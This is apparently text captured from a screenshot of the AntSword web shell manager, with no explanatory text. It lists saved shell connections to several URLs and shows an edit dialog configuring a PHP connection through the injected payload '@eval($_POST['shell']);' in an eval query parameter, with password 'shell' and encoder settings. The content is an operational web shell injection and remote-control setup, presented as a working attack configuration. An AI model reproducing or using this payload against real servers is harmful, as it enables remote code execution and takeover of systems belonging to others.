 中国蚁剑
设置
数据管理 (3)
分类目录 (1)
URL地址
IP地址
添加
重命名
删除
http://47.102.118.76:9975/?eval=
47.102
1
http://47.102.118.76:9988/?lang=
47.102
5
http://192.168.231.140/1.php
192.16
8
默认分类
3
编辑数据（http://47.102.118.76:9975/?eval=@eval($_POST['shell']);）
保存
清空
测试连接
基础配置
URL地址 *
http://47.102.118.76:9975/?eval=@eval($_POST['shell']);
连接密码 *
shell
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置